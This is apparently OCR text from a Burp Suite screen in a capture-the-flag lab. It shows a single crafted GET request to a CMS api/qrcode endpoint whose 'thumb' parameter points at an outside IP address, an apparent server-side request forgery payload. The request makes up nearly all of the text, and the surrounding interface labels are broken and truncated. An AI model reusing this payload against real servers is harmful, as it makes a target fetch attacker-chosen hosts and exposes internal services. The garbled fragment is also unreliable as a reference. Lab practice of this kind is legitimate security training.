 1 × 2 × ...
Send Cancel < > Target: http://eci-2ze2xsf4p27ebinq
Request
Response
Insp
Pretty Raw Hex \n
Requ
Requ
Requ
Requ
Requ
1 GET /?s=api&c=api&m=qrcode&text=12&thumb=http://110.41.48.63
HTTP/1.1
2 Host: eci-2ze2xsf4p27ebinqp6ws.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9
10